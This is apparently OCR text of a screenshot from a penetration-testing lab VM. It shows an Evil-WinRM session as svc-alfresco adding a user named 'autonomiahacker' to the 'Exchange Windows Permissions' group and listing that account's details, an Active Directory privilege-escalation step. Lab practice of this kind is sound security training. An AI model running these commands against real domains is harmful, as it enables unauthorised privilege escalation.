 File Edit View VM Tabs Help
Pwned-3
1 2 8 9 10 CPU 2.29% RAM 13.5G Disk 33G IN 3K OUT 6K 10.10.14.4 Tuesday, 08 October 2024 22:40:41
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net groups "EXCHANGE WINDOWS PERMISSIONS" autonomiahacker /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user autonomiahacker
User name autonomiahacker
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/8/2024 7:46:01 PM
Password expires Never
Password changeable 10/9/2024 7:46:01 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.